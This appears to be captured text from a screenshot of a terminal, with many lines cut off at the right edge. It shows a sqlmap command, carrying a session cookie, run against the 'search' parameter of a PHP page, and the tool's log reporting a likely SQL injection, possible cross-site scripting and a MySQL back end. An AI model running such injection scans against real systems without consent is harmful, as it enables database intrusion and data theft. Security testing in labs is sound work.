 ┌──(abood㉿abood-pc-center)-[~]
└─$ sqlmap -b -u "http://200.0.0.200/welcome.php?search=%" --cookie="sessionid=effffa8deef3c927fefc01485
{1.8.11#stable}
https://sqlmap.org
File System
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
esponsible for any misuse or damage caused by this program
[*] starting @ 20:17:42 /2025-01-09/
[20:17:42] [INFO] testing connection to the target URL
[20:17:43] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:17:45] [INFO] testing if the target URL content is stable
[20:17:46] [INFO] target URL content is stable
[20:17:46] [INFO] testing if GET parameter 'search' is dynamic
[20:17:47] [INFO] GET parameter 'search' appears to be dynamic
[20:17:48] [INFO] heuristic (basic) test shows that GET parameter 'search' might be injectable (possible
[20:17:49] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-si
[20:17:49] [INFO] testing for SQL injection on GET parameter 'search'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes?
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and r